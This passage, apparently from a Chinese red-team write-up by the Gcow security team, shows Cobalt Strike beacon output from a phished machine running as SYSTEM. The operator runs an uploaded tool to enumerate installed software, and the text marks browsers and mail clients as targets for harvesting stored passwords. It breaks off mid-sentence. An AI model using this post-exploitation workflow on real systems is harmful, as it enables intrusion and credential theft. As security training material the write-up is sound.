 没办法,最后只能自己传自己的工具上来抓了,如下我们可以清晰的看到 目标机器上有
chrome,firefox,foxmail,office 版本尽收眼底...这些东西里面可能存的都有各种账号密码,后期需
要重点关注下,其实,内网密码搜集就是不停的从这些看似不太重要的东西中慢慢一点点积累
得来的
beacon> shell GetInstallSoftInfo.exe
beacon> shell type C:\Windows\TEMP\行政部-xxx_SYSTEM_2019.10.09.09.22.51_IFMF.logs
Event Log X Beacon 10.7.29.190@4452 X
Name:Foxmail
Version:7.2.11.303
InstallDate:
InstallLocation:
Name:Google Chrome
Version:75.0.3770.100
InstallDate:20190719
InstallLocation:C:\Program Files (x86)\Google\Chrome\Application
Name:网易邮箱大师
Version:4.12.2.1004
InstallDate:20190325
InstallLocation:C:\Program Files (x86)\Netease\MailMaster\Application
Name:Microsoft Office Professional Plus 2010
Version:14.0.6029.1000
InstallDate:
InstallLocation:C:\Program Files (x86)\Microsoft Office
Name:腾讯视频
Version:10.22.4496.0
InstallDate:
InstallLocation:C:\Program Files\Tencent\QQLive
Name:电脑管家
Version:13.3.20238.213
[行政部- SYSTEM */4452 (x64)
beacon>
Event Log X Beacon 10.7.29.190@4452 X
Version:V4.0.0.237
InstallDate:
InstallLocation:
Name:翔晟多CA工具包 v1.0.0.52
Version:v1.0.0.52
InstallDate:
InstallLocation:
Name:英雄联盟
Version:
InstallDate:
InstallLocation:
Name:Bandizip
Version:6.24
InstallDate:
InstallLocation:C:\Program Files\Bandizip\
Name: 签章客户端-电子招投标通用版单机版(WEB+FORM+PDF+WEBPDF)4.2
Version:4.2
InstallDate:20190505
InstallLocation:C:\Program Files\ 签章客户端-电子招投标通用版单机版(WEB+FORM+PDF+WEBPDF)\
Name:Mozilla Firefox 69.0.1 (x64 zh-CN)
Version:69.0.1
InstallDate:
InstallLocation:C:\Program Files\Firefox
[行政部- SYSTEM */4452 (x64)
beacon>
Gcow安全团队
一般在钓到机器之后,除了立即维稳之外,还有就是要马上把这些机器里的各种文件,浏览器